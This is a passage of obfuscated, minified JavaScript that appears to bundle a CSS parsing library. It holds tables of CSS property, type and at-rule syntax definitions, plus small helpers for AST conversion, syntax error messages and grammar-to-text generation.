it-mask-box-repeat':x5(0x324),'-ms-filter-function-list':x5(0x7a7),'-ms-filter-function':x5(0x3ec),'-ms-filter-function-progid':x5(0x89a),'-ms-filter-function-legacy':x5(0x9ad),'absolute-color-base':x5(0xe3b),'absolute-color-function':x5(0x2af),'age':x5(0x626),'anchor-name':x5(0xdc4),'attr-name':x5(0x5e6),'attr-fallback':x5(0x93d),'bg-clip':x5(0x93a),'bottom':x5(0xa09),'container-name':x5(0x88e),'container-condition':x5(0x97b),'coord-box':x5(0xe70),'generic-voice':x5(0xd22),'gender':x5(0xd48),'generic-script-specific':x5(0xeb1),'generic-complete':x5(0x6da),'generic-incomplete':x5(0x28f),'-non-standard-generic-family':x5(0x2ef),'left':x5(0xa09),'color-base':x5(0x167),'color-function':x5(0x2af),'device-cmyk()':x5(0x94b),'legacy-device-cmyk-syntax':x5(0x571),'modern-device-cmyk-syntax':x5(0xc35),'cmyk-component':x5(0x770),'color-mix()':x5(0x2ae),'color-space':x5(0xd11),'custom-color-space':x5(0xdc4),'paint':x5(0x9ba),'palette-identifier':x5(0xdc4),'right':x5(0xa09),'scope-start':x5(0xcb6),'scope-end':x5(0xcb6),'forgiving-selector-list':x5(0xdb5),'forgiving-relative-selector-list':x5(0x5ad),'selector-list':x5(0xb20),'complex-real-selector-list':x5(0x488),'simple-selector-list':x5(0x6a5),'relative-real-selector-list':x5(0x7f1),'complex-selector-unit':x5(0xf1b),'complex-real-selector':x5(0x458),'relative-real-selector':x5(0xbc9),'pseudo-compound-selector':x5(0xdcf),'simple-selector':x5(0x547),'legacy-pseudo-element-selector':x5(0x9e6),'single-animation-composition':x5(0xc62),'svg-length':x5(0xb57),'svg-writing-mode':x5(0x5ff),'top':x5(0xa09),'x':x5(0x2ba),'y':x5(0x2ba),'declaration':x5(0x3b0),'declaration-list':x5(0x6a7),'url':x5(0xf15),'url-modifier':x5(0x509),'number-zero-one':x5(0x766),'number-one-or-greater':x5(0xe29),'color()':x5(0xe28),'colorspace-params':x5(0x5d9),'predefined-rgb-params':x5(0x820),'predefined-rgb':x5(0x557),'xyz-params':x5(0xa71),'xyz-space':x5(0x4ab),'oklab()':x5(0xa6e),'oklch()':x5(0xe72),'offset-path':x5(0x188),'rect()':x5(0xbea),'xywh()':x5(0x155),'query-in-parens':x5(0x9a1),'size-feature':x5(0xe35),'style-feature':x5(0xdb),'style-query':x5(0x2c7),'style-condition':x5(0x347),'style-in-parens':x5(0x431),'-non-standard-display':x5(0x948),'inset-area':x5(0x769),'position-area':x5(0xc55),'anchor()':x5(0xd8d),'anchor-side':x5(0xcdc),'anchor-size()':x5(0xc38),'anchor-size':x5(0x41d),'anchor-element':x5(0xdc4),'try-size':x5(0x4bf),'try-tactic':x5(0x365),'font-variant-css2':x5(0x381),'font-width-css3':x5(0x165),'system-family-name':x5(0x966)},'properties':{'--*':x5(0x77a),'-ms-accelerator':x5(0x939),'-ms-block-progression':x5(0xa52),'-ms-content-zoom-chaining':x5(0xe59),'-ms-content-zooming':x5(0x816),'-ms-content-zoom-limit':x5(0x4ee),'-ms-content-zoom-limit-max':x5(0xa41),'-ms-content-zoom-limit-min':x5(0xa41),'-ms-content-zoom-snap':x5(0xb24),'-ms-content-zoom-snap-points':x5(0xa4),'-ms-content-zoom-snap-type':x5(0xe54),'-ms-filter':x5(0xc95),'-ms-flow-from':x5(0x536),'-ms-flow-into':x5(0x536),'-ms-grid-columns':x5(0x8dc),'-ms-grid-rows':x5(0x8dc),'-ms-high-contrast-adjust':x5(0x618),'-ms-hyphenate-limit-chars':x5(0x561),'-ms-hyphenate-limit-lines':x5(0xaf4),'-ms-hyphenate-limit-zone':x5(0x9db),'-ms-ime-align':x5(0x13e),'-ms-overflow-style':x5(0xd6),'-ms-scrollbar-3dlight-color':x5(0x425),'-ms-scrollbar-arrow-color':x5(0x425),'-ms-scrollbar-base-color':x5(0x425),'-ms-scrollbar-darkshadow-color':x5(0x425),'-ms-scrollbar-face-color':x5(0x425),'-ms-scrollbar-highlight-color':x5(0x425),'-ms-scrollbar-shadow-color':x5(0x425),'-ms-scrollbar-track-color':x5(0x425),'-ms-scroll-chaining':x5(0xf26),'-ms-scroll-limit':x5(0xc9c),'-ms-scroll-limit-x-max':x5(0xc17),'-ms-scroll-limit-x-min':x5(0x86b),'-ms-scroll-limit-y-max':x5(0xc17),'-ms-scroll-limit-y-min':x5(0x86b),'-ms-scroll-rails':x5(0x5d7),'-ms-scroll-snap-points-x':x5(0xb62),'-ms-scroll-snap-points-y':x5(0xb62),'-ms-scroll-snap-type':x5(0xe54),'-ms-scroll-snap-x':x5(0x12d),'-ms-scroll-snap-y':x5(0x1ba),'-ms-scroll-translation':x5(0xf9),'-ms-text-autospace':x5(0xec4),'-ms-touch-select':x5(0xc97),'-ms-user-select':x5(0xc69),'-ms-wrap-flow':x5(0x575),'-ms-wrap-margin':x5(0x86b),'-ms-wrap-through':x5(0x642),'-moz-appearance':x5(0x412),'-moz-binding':x5(0x7a8),'-moz-border-bottom-colors':x5(0x4f0),'-moz-border-left-colors':x5(0x4f0),'-moz-border-right-colors':x5(0x4f0),'-moz-border-top-colors':x5(0x4f0),'-moz-context-properties':x5(0x2cb),'-moz-float-edge':x5(0x797),'-moz-force-broken-image-icon':x5(0xa3a),'-moz-image-region':x5(0x90d),'-moz-orient':x5(0x35e),'-moz-outline-radius':x5(0xa21),'-moz-outline-radius-bottomleft':x5(0xd96),'-moz-outline-radius-bottomright':x5(0xd96),'-moz-outline-radius-topleft':x5(0xd96),'-moz-outline-radius-topright':x5(0xd96),'-moz-stack-sizing':x5(0x374),'-moz-text-blink':x5(0xa45),'-moz-user-focus':x5(0x445),'-moz-user-input':x5(0xf03),'-moz-user-modify':x5(0xef5),'-moz-window-dragging':x5(0x337),'-moz-window-shadow':x5(0x54d),'-webkit-appearance':x5(0x726),'-webkit-border-before':x5(0x14e),'-webkit-border-before-color':x5(0x425),'-webkit-border-before-style':x5(0x1de),'-webkit-border-before-width':x5(0x6ec),'-webkit-box-reflect':x5(0x124),'-webkit-line-clamp':x5(0x67f),'-webkit-mask':x5(0x253),'-webkit-mask-attachment':x5(0xb9a),'-webkit-mask-clip':x5(0x201),'-webkit-mask-composite':x5(0xba8),'-webkit-mask-image':x5(0x115),'-webkit-mask-origin':x5(0xde2),'-webkit-mask-position':x5(0x32a),'-webkit-mask-position-x':x5(0x527),'-webkit-mask-position-y':x5(0xea6),'-webkit-mask-repeat':x5(0x3dd),'-webkit-mask-repeat-x':x5(0xdff),'-webkit-mask-repeat-y':x5(0xdff),'-webkit-mask-size':x5(0xc58),'-webkit-overflow-scrolling':x5(0xd3c),'-webkit-tap-highlight-color':x5(0x425),'-webkit-text-fill-color':x5(0x425),'-webkit-text-stroke':x5(0xcc0),'-webkit-text-stroke-color':x5(0x425),'-webkit-text-stroke-width':x5(0x86b),'-webkit-touch-callout':x5(0x4c0),'-webkit-user-modify':x5(0xe39),'accent-color':x5(0x923),'align-content':x5(0x710),'align-items':x5(0x8e6),'align-self':x5(0x529),'align-tracks':x5(0x95d),'all':x5(0xa50),'anchor-name':x5(0x24e),'anchor-scope':x5(0xdd6),'animation':x5(0xb43),'animation-composition':x5(0x311),'animation-delay':x5(0x492),'animation-direction':x5(0xe9b),'animation-duration':x5(0x492),'animation-fill-mode':x5(0xcf3),'animation-iteration-count':x5(0x1e8),'animation-name':x5(0x8e1),'animation-play-state':x5(0x867),'animation-range':x5(0x121),'animation-range-end':x5(0xc37),'animation-range-start':x5(0xc37),'animation-timing-function':x5(0x652),'animation-timeline':x5(0x148),'appearance':x5(0xc06),'aspect-ratio':x5(0xf3d),'azimuth':x5(0x653),'backdrop-filter':x5(0x16d),'backface-visibility':x5(0xb22),'background':x5(0xa9d),'background-attachment':x5(0xb9a),'background-blend-mode':x5(0x27a),'background-clip':x5(0x1bc),'background-color':x5(0x425),'background-image':x5(0xa38),'background-origin':x5(0x784),'background-position':x5(0x26b),'background-position-x':x5(0x84f),'background-position-y':x5(0x42a),'background-repeat':x5(0x3dd),'background-size':x5(0xc58),'block-size':x5(0xe87),'border':x5(0x68d),'border-block':x5(0xb9d),'border-block-color':x5(0xc2d),'border-block-style':x5(0x5e4),'border-block-width':x5(0xe30),'border-block-end':x5(0xb9d),'border-block-end-color':x5(0x26a),'border-block-end-style':x5(0x5e4),'border-block-end-width':x5(0xe30),'border-block-start':x5(0xb9d),'border-block-start-color':x5(0x26a),'border-block-start-style':x5(0x5e4),'border-block-start-width':x5(0xe30),'border-bottom':x5(0x68d),'border-bottom-color':x5(0x26a),'border-bottom-left-radius':x5(0x9bf),'border-bottom-right-radius':x5(0x9bf),'border-bottom-style':x5(0x419),'border-bottom-width':x5(0x6b9),'border-collapse':x5(0xa47),'border-color':x5(0xcd1),'border-end-end-radius':x5(0x9bf),'border-end-start-radius':x5(0x9bf),'border-image':x5(0x7d5),'border-image-outset':x5(0x211),'border-image-repeat':x5(0x25f),'border-image-slice':x5(0xe68),'border-image-source':x5(0x655),'border-image-width':x5(0x61e),'border-inline':x5(0xb9d),'border-inline-end':x5(0xb9d),'border-inline-color':x5(0xc2d),'border-inline-style':x5(0x5e4),'border-inline-width':x5(0xe30),'border-inline-end-color':x5(0x26a),'border-inline-end-style':x5(0x5e4),'border-inline-end-width':x5(0xe30),'border-inline-start':x5(0xb9d),'border-inline-start-color':x5(0x26a),'border-inline-start-style':x5(0x5e4),'border-inline-start-width':x5(0xe30),'border-left':x5(0x68d),'border-left-color':x5(0x425),'border-left-style':x5(0x419),'border-left-width':x5(0x6b9),'border-radius':x5(0xb16),'border-right':x5(0x68d),'border-right-color':x5(0x425),'border-right-style':x5(0x419),'border-right-width':x5(0x6b9),'border-spacing':x5(0xb4a),'border-start-end-radius':x5(0x9bf),'border-start-start-radius':x5(0x9bf),'border-style':x5(0x341),'border-top':x5(0x68d),'border-top-color':x5(0x425),'border-top-left-radius':x5(0x9bf),'border-top-right-radius':x5(0x9bf),'border-top-style':x5(0x419),'border-top-width':x5(0x6b9),'border-width':x5(0x589),'bottom':x5(0x1f5),'box-align':x5(0x4ad),'box-decoration-break':x5(0xc8e),'box-direction':x5(0xe19),'box-flex':x5(0x2ba),'box-flex-group':x5(0x3d4),'box-lines':x5(0xde0),'box-ordinal-group':x5(0x3d4),'box-orient':x5(0xa7a),'box-pack':x5(0xa4e),'box-shadow':x5(0x2fe),'box-sizing':x5(0x86d),'break-after':x5(0xd93),'break-before':x5(0xd93),'break-inside':x5(0xd61),'caption-side':x5(0xd87),'caret':x5(0xf09),'caret-color':x5(0x923),'caret-shape':x5(0x4cc),'clear':x5(0x105),'clip':x5(0x90d),'clip-path':x5(0x900),'clip-rule':x5(0x1dd),'color':x5(0x425),'color-interpolation-filters':x5(0x708),'color-scheme':x5(0x81e),'column-count':x5(0x6df),'column-fill':x5(0x543),'column-gap':x5(0x817),'column-rule':x5(0x3fc),'column-rule-color':x5(0x425),'column-rule-style':x5(0x1de),'column-rule-width':x5(0x6ec),'column-span':x5(0x673),'column-width':x5(0xa09),'columns':x5(0xd69),'contain':x5(0x7d4),'contain-intrinsic-size':x5(0xe6c),'contain-intrinsic-block-size':x5(0x3fb),'contain-intrinsic-height':x5(0x3fb),'contain-intrinsic-inline-size':x5(0x3fb),'contain-intrinsic-width':x5(0x3fb),'container':x5(0xaee),'container-name':x5(0xa94),'container-type':x5(0x590),'content':x5(0xb94),'content-visibility':x5(0x366),'counter-increment':x5(0xdac),'counter-reset':x5(0xb98),'counter-set':x5(0xdac),'cursor':x5(0xa2a),'d':x5(0x8df),'cx':x5(0x48a),'cy':x5(0x48a),'direction':x5(0x76e),'display':x5(0xf60),'dominant-baseline':x5(0x2eb),'empty-cells':x5(0xefb),'field-sizing':x5(0x35a),'fill':x5(0xae4),'fill-opacity':x5(0x3ac),'fill-rule':x5(0x1dd),'filter':x5(0x840),'flex':x5(0x294),'flex-basis':x5(0x382),'flex-direction':x5(0x598),'flex-flow':x5(0xdc9),'flex-grow':x5(0x2ba),'flex-shrink':x5(0x2ba),'flex-wrap':x5(0x4f7),'float':x5(0xec6),'font':x5(0xba3),'font-family':x5(0x2ca),'font-feature-settings':x5(0xefd),'font-kerning':x5(0xba),'font-language-override':x5(0xd6d),'font-optical-sizing':x5(0x618),'font-palette':x5(0xac9),'font-variation-settings':x5(0xda),'font-size':x5(0x277),'font-size-adjust':x5(0x450),'font-smooth':x5(0xa6d),'font-stretch':x5(0x109),'font-style':x5(0xeab),'font-synthesis':x5(0x64f),'font-synthesis-position':x5(0x618),'font-synthesis-small-caps':x5(0x618),'font-synthesis-style':x5(0x618),'font-synthesis-weight':x5(0x618),'font-variant':x5(0xbd7),'font-variant-alternates':x5(0x118),'font-variant-caps':x5(0x91d),'font-variant-east-asian':x5(0x9d3),'font-variant-emoji':x5(0x43c),'font-variant-ligatures':x5(0x9c7),'font-variant-numeric':x5(0x8d0),'font-variant-position':x5(0x29b),'font-weight':x5(0xb1a),'forced-color-adjust':x5(0xcc6),'gap':x5(0x828),'grid':x5(0x6c0),'grid-area':x5(0xdce),'grid-auto-columns':x5(0xc25),'grid-auto-flow':x5(0x8b2),'grid-auto-rows':x5(0xc25),'grid-column':x5(0x984),'grid-column-end':x5(0x606),'grid-column-gap':x5(0xb81),'grid-column-start':x5(0x606),'grid-gap':x5(0x638),'grid-row':x5(0x984),'grid-row-end':x5(0x606),'grid-row-gap':x5(0xb81),'grid-row-start':x5(0x606),'grid-template':x5(0xdd3),'grid-template-areas':x5(0xbf9),'grid-template-columns':x5(0xcf9),'grid-template-rows':x5(0xcf9),'hanging-punctuation':x5(0x749),'height':x5(0xc33),'hyphenate-character':x5(0x76c),'hyphenate-limit-chars':x5(0xef7),'hyphens':x5(0x1ee),'image-orientation':x5(0x534),'image-rendering':x5(0x71b),'image-resolution':x5(0x336),'ime-mode':x5(0xdcd),'initial-letter':x5(0xcef),'initial-letter-align':x5(0x40e),'inline-size':x5(0xe87),'input-security':x5(0x618),'inset':x5(0xaf7),'inset-block':x5(0xe50),'inset-block-end':x5(0x5bf),'inset-block-start':x5(0x5bf),'inset-inline':x5(0xe50),'inset-inline-end':x5(0x5bf),'inset-inline-start':x5(0x5bf),'interpolate-size':x5(0x265),'isolation':x5(0xeef),'justify-content':x5(0xa76),'justify-items':x5(0xacf),'justify-self':x5(0xa92),'justify-tracks':x5(0xf36),'left':x5(0x1f5),'letter-spacing':x5(0x817),'line-break':x5(0x607),'line-clamp':x5(0x67f),'line-height':x5(0xb60),'line-height-step':x5(0x86b),'list-style':x5(0x892),'list-style-image':x5(0x134),'list-style-position':x5(0x286),'list-style-type':x5(0xd02),'margin':x5(0x78a),'margin-block':x5(0x625),'margin-block-end':x5(0x202),'margin-block-start':x5(0x202),'margin-bottom':x5(0x1f5),'margin-inline':x5(0x625),'margin-inline-end':x5(0x202),'margin-inline-start':x5(0x202),'margin-left':x5(0x1f5),'margin-right':x5(0x1f5),'margin-top':x5(0x1f5),'margin-trim':x5(0x99a),'marker':x5(0xb59),'marker-end':x5(0xb59),'marker-mid':x5(0xb59),'marker-start':x5(0xb59),'mask':x5(0xafd),'mask-border':x5(0xe6d),'mask-border-mode':x5(0x1cc),'mask-border-outset':x5(0x211),'mask-border-repeat':x5(0x25f),'mask-border-slice':x5(0x42b),'mask-border-source':x5(0x655),'mask-border-width':x5(0x61e),'mask-clip':x5(0xcf0),'mask-composite':x5(0xbe1),'mask-image':x5(0x115),'mask-mode':x5(0xd41),'mask-origin':x5(0xeaf),'mask-position':x5(0x32a),'mask-repeat':x5(0x3dd),'mask-size':x5(0xc58),'mask-type':x5(0x1cc),'masonry-auto-flow':x5(0x70f),'math-depth':x5(0x168),'math-shift':x5(0xaa6),'math-style':x5(0xaa6),'max-block-size':x5(0x8d7),'max-height':x5(0xbfc),'max-inline-size':x5(0x8d7),'max-lines':x5(0x67f),'max-width':x5(0xbfc),'min-block-size':x5(0xa0e),'min-height':x5(0xc33),'min-inline-size':x5(0xa0e),'min-width':x5(0xc33),'mix-blend-mode':x5(0x7fc),'object-fit':x5(0xbfe),'object-position':x5(0x11b),'offset':x5(0xb8d),'offset-anchor':x5(0xe62),'offset-distance':x5(0xb81),'offset-path':x5(0x97f),'offset-position':x5(0xf4e),'offset-rotate':x5(0xb93),'opacity':x5(0xd01),'order':x5(0x3d4),'orphans':x5(0x3d4),'outline':x5(0xed8),'outline-color':x5(0x923),'outline-offset':x5(0x86b),'outline-style':x5(0xa03),'outline-width':x5(0x6b9),'overflow':x5(0x223),'overflow-anchor':x5(0x618),'overflow-block':x5(0x849),'overflow-clip-box':x5(0xaa2),'overflow-clip-margin':x5(0xba9),'overflow-inline':x5(0x849),'overflow-wrap':x5(0xa3b),'overflow-x':x5(0x849),'overflow-y':x5(0x849),'overlay':x5(0xca2),'overscroll-behavior':x5(0x964),'overscroll-behavior-block':x5(0x578),'overscroll-behavior-inline':x5(0x578),'overscroll-behavior-x':x5(0x578),'overscroll-behavior-y':x5(0x578),'padding':x5(0x705),'padding-block':x5(0xd1d),'padding-block-end':x5(0x42c),'padding-block-start':x5(0x42c),'padding-bottom':x5(0x48a),'padding-inline':x5(0xd1d),'padding-inline-end':x5(0x42c),'padding-inline-start':x5(0x42c),'padding-left':x5(0x48a),'padding-right':x5(0x48a),'padding-top':x5(0x48a),'page':x5(0x8e2),'page-break-after':x5(0xc3),'page-break-before':x5(0xc3),'page-break-inside':x5(0x851),'paint-order':x5(0xaf8),'perspective':x5(0xa73),'perspective-origin':x5(0x11b),'place-content':x5(0x410),'place-items':x5(0x4f5),'place-self':x5(0x310),'pointer-events':x5(0xa8b),'position':x5(0xbf5),'position-anchor':x5(0x9a4),'position-area':x5(0xe53),'position-try':x5(0xdc8),'position-try-fallbacks':x5(0x4fc),'position-try-order':x5(0xa2d),'position-visibility':x5(0x1b7),'print-color-adjust':x5(0x971),'quotes':x5(0xd23),'r':x5(0x48a),'resize':x5(0x5b3),'right':x5(0x1f5),'rotate':x5(0xe46),'row-gap':x5(0x817),'ruby-align':x5(0xdde),'ruby-merge':x5(0x513),'ruby-position':x5(0xacd),'rx':x5(0x48a),'ry':x5(0x48a),'scale':x5(0x3bd),'scrollbar-color':x5(0xad8),'scrollbar-gutter':x5(0x328),'scrollbar-width':x5(0x568),'scroll-behavior':x5(0xb31),'scroll-margin':x5(0xcaf),'scroll-margin-block':x5(0x1cd),'scroll-margin-block-start':x5(0x86b),'scroll-margin-block-end':x5(0x86b),'scroll-margin-bottom':x5(0x86b),'scroll-margin-inline':x5(0x1cd),'scroll-margin-inline-start':x5(0x86b),'scroll-margin-inline-end':x5(0x86b),'scroll-margin-left':x5(0x86b),'scroll-margin-right':x5(0x86b),'scroll-margin-top':x5(0x86b),'scroll-padding':x5(0x16c),'scroll-padding-block':x5(0xac2),'scroll-padding-block-start':x5(0x1d6),'scroll-padding-block-end':x5(0x1d6),'scroll-padding-bottom':x5(0x1d6),'scroll-padding-inline':x5(0xac2),'scroll-padding-inline-start':x5(0x1d6),'scroll-padding-inline-end':x5(0x1d6),'scroll-padding-left':x5(0x1d6),'scroll-padding-right':x5(0x1d6),'scroll-padding-top':x5(0x1d6),'scroll-snap-align':x5(0xac7),'scroll-snap-coordinate':x5(0x873),'scroll-snap-destination':x5(0x11b),'scroll-snap-points-x':x5(0xcd),'scroll-snap-points-y':x5(0xcd),'scroll-snap-stop':x5(0x53d),'scroll-snap-type':x5(0xbc2),'scroll-snap-type-x':x5(0x6c8),'scroll-snap-type-y':x5(0x6c8),'scroll-timeline':x5(0xa0f),'scroll-timeline-axis':x5(0x5ef),'scroll-timeline-name':x5(0xc6b),'shape-image-threshold':x5(0xd01),'shape-margin':x5(0xb81),'shape-outside':x5(0x729),'shape-rendering':x5(0x5b4),'stroke':x5(0xae4),'stroke-dasharray':x5(0x839),'stroke-dashoffset':x5(0xbb1),'stroke-linecap':x5(0x7af),'stroke-linejoin':x5(0x750),'stroke-miterlimit':x5(0xc20),'stroke-opacity':x5(0x14f),'stroke-width':x5(0xbb1),'tab-size':x5(0xe3),'table-layout':x5(0x9e9),'text-align':x5(0x7d9),'text-align-last':x5(0xed9),'text-anchor':x5(0xbb),'text-combine-upright':x5(0x75e),'text-decoration':x5(0x960),'text-decoration-color':x5(0x425),'text-decoration-line':x5(0xb2e),'text-decoration-skip':x5(0x6d1),'text-decoration-skip-ink':x5(0x1c8),'text-decoration-style':x5(0x486),'text-decoration-thickness':x5(0x6a2),'text-emphasis':x5(0xf49),'text-emphasis-color':x5(0x425),'text-emphasis-position':x5(0x67a),'text-emphasis-style':x5(0x3c0),'text-indent':x5(0x4a5),'text-justify':x5(0x959),'text-orientation':x5(0xbe5),'text-overflow':x5(0x787),'text-rendering':x5(0xd2d),'text-shadow':x5(0xed4),'text-size-adjust':x5(0xd13),'text-spacing-trim':x5(0xb05),'text-transform':x5(0xdf5),'text-underline-offset':x5(0x39f),'text-underline-position':x5(0x6fc),'text-wrap':x5(0x67c),'text-wrap-mode':x5(0x85c),'text-wrap-style':x5(0x4b8),'timeline-scope':x5(0x24e),'top':x5(0x1f5),'touch-action':x5(0x80c),'transform':x5(0x233),'transform-box':x5(0x5ae),'transform-origin':x5(0x244),'transform-style':x5(0xeca),'transition':x5(0x9c4),'transition-behavior':x5(0x31b),'transition-delay':x5(0x492),'transition-duration':x5(0x492),'transition-property':x5(0x1d1),'transition-timing-function':x5(0x652),'translate':x5(0x62a),'unicode-bidi':x5(0xe81),'user-select':x5(0xd8a),'vector-effect':x5(0x718),'vertical-align':x5(0x5ac),'view-timeline':x5(0xdad),'view-timeline-axis':x5(0x5ef),'view-timeline-inset':x5(0x82c),'view-timeline-name':x5(0x24e),'view-transition-name':x5(0x553),'visibility':x5(0xec7),'white-space':x5(0x4e3),'white-space-collapse':x5(0x150),'widows':x5(0x3d4),'width':x5(0xc33),'will-change':x5(0x2d5),'word-break':x5(0xe8e),'word-spacing':x5(0x511),'word-wrap':x5(0x2e7),'writing-mode':x5(0xf0c),'x':x5(0x48a),'y':x5(0x48a),'z-index':x5(0x3d5),'zoom':x5(0x21c),'-moz-background-clip':x5(0x171),'-moz-border-radius-bottomleft':x5(0xf07),'-moz-border-radius-bottomright':x5(0x15a),'-moz-border-radius-topleft':x5(0x237),'-moz-border-radius-topright':x5(0x15a),'-moz-control-character-visibility':x5(0xb22),'-moz-osx-font-smoothing':x5(0xe09),'-moz-user-select':x5(0x38a),'-ms-flex-align':x5(0xe90),'-ms-flex-item-align':x5(0xe4b),'-ms-flex-line-pack':x5(0x97d),'-ms-flex-negative':x5(0xa25),'-ms-flex-pack':x5(0xc68),'-ms-flex-order':x5(0x3d4),'-ms-flex-positive':x5(0x5e2),'-ms-flex-preferred-size':x5(0xa5a),'-ms-interpolation-mode':x5(0x925),'-ms-grid-column-align':x5(0x9c0),'-ms-grid-row-align':x5(0x9c0),'-ms-hyphenate-limit-last':x5(0xa4c),'-webkit-background-clip':x5(0x201),'-webkit-column-break-after':x5(0xbec),'-webkit-column-break-before':x5(0xbec),'-webkit-column-break-inside':x5(0xbec),'-webkit-font-smoothing':x5(0xb72),'-webkit-mask-box-image':x5(0x102),'-webkit-print-color-adjust':x5(0x971),'-webkit-text-security':x5(0x490),'-webkit-user-drag':x5(0x7eb),'-webkit-user-select':x5(0xa5c),'alignment-baseline':x5(0x411),'baseline-shift':x5(0x461),'behavior':x5(0x6d5),'cue':x5(0xc3e),'cue-after':x5(0xc2),'cue-before':x5(0xc2),'glyph-orientation-horizontal':x5(0x8bf),'glyph-orientation-vertical':x5(0x8bf),'kerning':x5(0x4ec),'pause':x5(0x523),'pause-after':x5(0x6ca),'pause-before':x5(0x6ca),'rest':x5(0x55a),'rest-after':x5(0x6ca),'rest-before':x5(0x6ca),'src':x5(0xdd),'speak':x5(0x23d),'speak-as':x5(0xaa1),'unicode-range':x5(0x3ea),'voice-balance':x5(0x1b5),'voice-duration':x5(0xdc1),'voice-family':x5(0x209),'voice-pitch':x5(0x5b2),'voice-range':x5(0x5b2),'voice-rate':x5(0x39a),'voice-stress':x5(0x28a),'voice-volume':x5(0x4af),'white-space-trim':x5(0x558)},'atrules':{'charset':{'prelude':x5(0xc95),'descriptors':null},'counter-style':{'prelude':x5(0x179),'descriptors':{'additive-symbols':x5(0xe2a),'fallback':x5(0x179),'negative':x5(0xb8),'pad':x5(0x9eb),'prefix':x5(0xd24),'range':x5(0x200),'speak-as':x5(0x1b0),'suffix':x5(0xd24),'symbols':x5(0xbf8),'system':x5(0x217)}},'document':{'prelude':x5(0x39e),'descriptors':null},'font-palette-values':{'prelude':x5(0xdc4),'descriptors':{'base-palette':x5(0xf44),'font-family':x5(0x1b2),'override-colors':x5(0xb61)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':x5(0xafe),'descent-override':x5(0xafe),'font-display':x5(0x4c5),'font-family':x5(0x3f2),'font-feature-settings':x5(0xefd),'font-variation-settings':x5(0xda),'font-stretch':x5(0xe55),'font-style':x5(0x50c),'font-weight':x5(0xf42),'line-gap-override':x5(0xafe),'size-adjust':x5(0xa41),'src':x5(0xdd),'unicode-range':x5(0x3ea)}},'font-feature-values':{'prelude':x5(0x1b2),'descriptors':null},'import':{'prelude':x5(0x225),'descriptors':null},'keyframes':{'prelude':x5(0xdbe),'descriptors':null},'layer':{'prelude':x5(0x66b),'descriptors':null},'media':{'prelude':x5(0x8bd),'descriptors':null},'namespace':{'prelude':x5(0xcda),'descriptors':null},'page':{'prelude':x5(0x86c),'descriptors':{'bleed':x5(0xc17),'marks':x5(0xac0),'page-orientation':x5(0x537),'size':x5(0x4bc)}},'position-try':{'prelude':x5(0xdc4),'descriptors':{'top':x5(0x5bf),'left':x5(0xeec),'bottom':x5(0x87d),'right':x5(0x6e7),'inset-block-start':x5(0xd66),'inset-block-end':x5(0x9d4),'inset-inline-start':x5(0x7b9),'inset-inline-end':x5(0xc1c),'inset-block':x5(0x82e),'inset-inline':x5(0xcb0),'inset':x5(0xc31),'margin-top':x5(0x1e5),'margin-left':x5(0x202),'margin-bottom':x5(0x187),'margin-right':x5(0xaa),'margin-block-start':x5(0x69c),'margin-block-end':x5(0x24c),'margin-inline-start':x5(0x6bc),'margin-inline-end':x5(0x47a),'margin':x5(0xed3),'margin-block':x5(0x222),'margin-inline':x5(0x832),'width':x5(0xe87),'height':x5(0xd2),'min-width':x5(0xa0e),'min-height':x5(0x4b5),'max-width':x5(0x8d7),'max-height':x5(0xd4a),'block-size':x5(0xe07),'inline-size':x5(0x757),'min-block-size':x5(0xa08),'min-inline-size':x5(0x473),'max-block-size':x5(0x3f7),'max-inline-size':x5(0xac5),'align-self':x5(0xf13),'justify-self':x5(0xc3b)}},'property':{'prelude':x5(0xe8a),'descriptors':{'syntax':x5(0xc95),'inherits':x5(0xcf4),'initial-value':x5(0x145)}},'scope':{'prelude':x5(0xb69),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':x5(0xb3e),'descriptors':null},'container':{'prelude':x5(0x60e),'descriptors':null},'nest':{'prelude':x5(0xb20),'descriptors':null}}};},0x2043:(y,A,Y)=>{'use strict';Y['d'](A,{'L':()=>u});var q=Y(0x1aa);function u(x){return{'fromPlainObject':c=>(x(c,{'enter'(l){const x6=a2g;l[x6(0xf1a)]&&l[x6(0xf1a)]instanceof q['B']==0x0&&(l[x6(0xf1a)]=new q['B']()[x6(0xa3e)](l[x6(0xf1a)]));}}),c),'toPlainObject':c=>(x(c,{'leave'(l){const x7=a2g;l[x7(0xf1a)]&&l[x7(0xf1a)]instanceof q['B']&&(l[x7(0xf1a)]=l[x7(0xf1a)][x7(0x2ce)]());}}),c)};}},0x1995:(y,A,Y)=>{'use strict';Y['d'](A,{'u':()=>u});var q=Y(0x192b);function u(x,c,l){const x8=a2g;return Object[x8(0x8a8)]((0x0,q['a'])(x8(0x681),x),{'input':c,'offset':l,'rawMessage':x,'message':x+x8(0xc3f)+c+x8(0x740)+new Array((l||c[x8(0x6ea)])+0x1)[x8(0x10a)]('-')+'^'});}},0x24ff:(y,A,Y)=>{'use strict';function q(c){return c;}function u(c,l,h,k){const x9=a2g;let w;switch(c[x9(0xc28)]){case x9(0x6cb):w=function(M,b,N,s){const xf=x9,B='\x20'===M[xf(0x756)]||s?M[xf(0x756)]:'\x20'+M[xf(0x756)]+'\x20',F=M[xf(0x5af)][xf(0x505)](T=>u(T,b,N,s))[xf(0x10a)](B);return M[xf(0x482)]||N?(s||','===F[0x0]?'[':'[\x20')+F+(s?']':'\x20]'):F;}(c,l,h,k)+(c[x9(0x17f)]?'!':'');break;case x9(0xcb8):return u(c[x9(0x25d)],l,h,k)+l(function(M){const {min:b,max:N,comma:s}=M;return 0x0===b&&0x0===N?s?'#?':'*':0x0===b&&0x1===N?'?':0x1===b&&0x0===N?s?'#':'+':0x1===b&&0x1===N?'':(s?'#':'')+(b===N?'{'+b+'}':'{'+b+','+(0x0!==N?N:'')+'}');}(c),c);case x9(0x1ea):w=x9(0xe42)+u(c[x9(0x25d)],l,h,k)+']>';break;case x9(0x373):w='<'+c[x9(0xb26)]+(c[x9(0x30a)]?l(function(M){const xg=x9;if(xg(0xb2b)===M[xg(0xc28)])return'\x20['+(null===M[xg(0x216)]?'-∞':M[xg(0x216)])+','+(null===M[xg(0xe94)]?'∞':M[xg(0xe94)])+']';throw new Error(xg(0xa28)+M[xg(0xc28)]+'`');}(c[x9(0x30a)]),c[x9(0x30a)]):'')+'>';break;case x9(0x85b):w='<\x27'+c[x9(0xb26)]+'\x27>';break;case x9(0xeee):w=c[x9(0xb26)];break;case x9(0xec3):w='@'+c[x9(0xb26)];break;case x9(0xeb0):w=c[x9(0xb26)]+'(';break;case x9(0x2c5):case 